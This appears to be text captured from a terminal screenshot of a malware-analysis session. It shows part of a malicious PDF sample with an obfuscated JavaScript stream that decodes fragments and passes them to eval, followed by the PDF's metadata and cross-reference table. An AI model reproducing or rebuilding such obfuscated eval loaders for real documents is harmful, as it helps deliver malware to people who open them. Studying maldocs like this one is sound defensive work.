 root@hacking: ~/Malware/Maldoc/PDF
root@hacking: ~/Malware/Maldoc/PDF 67x34
8888');z=jrhbncrwi('888888');w=jrhbncrwi('8888');s=jrhbncrwi('8888
8');l=jrhbncrwi('888888');b=jrhbncrwi('8888');m=jrhbncrwi('8888');A
+=l+r+y+d+u+w+z+b+c+e+g+m+s+h+k+x;
o=jrhbncrwi('88888');v=jrhbncrwi('8888');i=jrhbncrwi('888');d=jrhbn
crwi('888');j=jrhbncrwi('888888');l=jrhbncrwi('8888');n=jrhbncrwi('
88888');h=jrhbncrwi('888');x=jrhbncrwi('8888');b=jrhbncrwi('888');y
=jrhbncrwi('8888');m=jrhbncrwi('888');u=jrhbncrwi('888');c=jrhbncrw
i('888');g=jrhbncrwi('888');q=jrhbncrwi('88888');A+=i+j+n+c+o+b+x+u
+g+l+d+y+v+m+h+q;
r=jrhbncrwi('88888');x=jrhbncrwi('000');u=jrhbncrwi('irp');g=jrhbnc
rwi('888888');j=jrhbncrwi('888888');m=jrhbncrwi('.litu;');k=jrhbncr
wi('54%"');z=jrhbncrwi('888888');s=jrhbncrwi('888888');y=jrhbncrwi(
'888');d=jrhbncrwi('888');i=jrhbncrwi('8888');b=jrhbncrwi('8888');t
=jrhbncrwi('8888');f=jrhbncrwi('88888');n=jrhbncrwi('(ftn');A+=g+r+
b+s+z+t+i+d+j+y+f+m+u+n+k+x;
b=jrhbncrwi('un,"f');r=jrhbncrwi(';)m');A+=b+r;
;eval(A);
endstream
endobj
14 0 obj
<<
/Keywords <>
/Creator (Scribus 1.3.3.12)
/ModDate (D:20080907224739)
/Trapped /False
/CreationDate (D:20080907224739)
/Producer (Scribus PDF Library 1.3.3.12)
/Author <>
/Title <>
>>
endobj xref
0 15
0000000000 65535 f
root@hacking: ~/Malware/Maldoc/PDF 72x38
root@hacking:~/Malware/Maldoc/PDF# nano sample.
Filipi Pires